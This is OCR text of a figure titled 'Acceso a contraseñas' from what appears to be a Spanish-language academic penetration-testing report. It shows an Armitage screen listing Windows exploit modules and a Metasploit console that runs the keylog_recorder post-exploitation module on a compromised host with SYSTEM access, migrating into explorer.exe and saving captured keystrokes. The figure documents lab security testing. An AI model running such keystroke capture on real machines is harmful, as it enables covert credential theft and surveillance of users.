 Acceso a contraseñas
Aplicaciones Lugares armitage-ArmitageMain lun 15:41
Armitage
Armitage View Hosts Attacks Workspaces Help
ms06_066_r
ms06_066_r
ms06_070_w
ms07_029_r
ms08_067_r
ms09_050_s
ms10_046_s
ms10_061_s
ms15_020_s
netidentity
solaris
3 192.168.0.240 192.168.0.121 192.168.0.165 192.168.0.242 192.168.0.12
NT AUTHORITY\SYSTEM @ MR-SC300
Console X nmap X exploit X exploit X Screenshot 1 X Processes 1 X Log Keystrokes X
msf > use post/windows/capture/keylog_recorder
msf post(keylog_recorder) > set INTERVAL 5
INTERVAL => 5
msf post(keylog_recorder) > set LOCKSCREEN false
LOCKSCREEN => false
msf post(keylog_recorder) > set CAPTURE_TYPE explorer
CAPTURE_TYPE => explorer
msf post(keylog_recorder) > set SESSION 1
SESSION => 1
msf post(keylog_recorder) > set MIGRATE true
MIGRATE => true
msf post(keylog_recorder) > set ShowKeystrokes true
ShowKeystrokes => true
msf post(keylog_recorder) > run -j
[*] Post module running as background job
[*] Executing module against MR-SC300
[*] Trying explorer.exe (1480)
[+] Successfully migrated to Explorer.EXE (1480) as: M-RIOVERDE\eleon
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /root/.msf4/loot/20170515154133_default_192.168.0.242_host.windows.key_432924.txt
[*] Recording keystrokes...
msf post(keylog_recorder) >
Figura 44: Acceso a contraseñas
Elaborado por: Brenda Quiroz